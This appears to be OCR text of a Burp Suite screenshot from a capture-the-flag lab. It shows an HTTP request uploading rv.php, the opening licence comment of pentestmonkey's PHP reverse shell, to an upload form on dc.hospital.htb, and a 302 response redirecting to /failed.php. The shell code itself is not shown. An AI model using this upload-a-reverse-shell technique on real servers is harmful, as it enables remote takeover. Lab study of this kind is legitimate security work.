 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: dc.hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------25727825151859206550515913200
8 Content-Length: 5721
9 Origin: http://dc.hospital.htb:8080
10 Connection: close
11 Referer: http://dc.hospital.htb:8080/index.php
12 Cookie: PHPSESSID=4286btuuc41l5h90min401cmd9
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------25727825151859206550515913200
16 Content-Disposition: form-data; name="image"; filename="rv.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 10 Feb 2024 20:24:43 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /failed.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9